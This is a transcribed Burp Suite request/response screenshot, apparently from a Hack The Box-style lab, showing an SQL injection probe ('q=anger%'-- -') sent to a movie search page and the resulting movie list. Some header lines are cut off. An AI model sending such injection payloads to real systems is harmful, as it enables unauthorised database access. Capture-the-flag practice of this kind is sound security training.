 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://watch.streamio.htb
10 Referer: https:
11 Upgrade-Insecu
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger%'-- -
SELECT * FROM movies WHERE name LIKE '%anger%'
Response
Pretty Raw Hex Render
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
Anger Management
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
2003
</span>
<button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
<div class="d-flex movie align-items-end">
47 <div class="mr-auto p-2">
48 <h5 class="p-2">
Stranger Than Fiction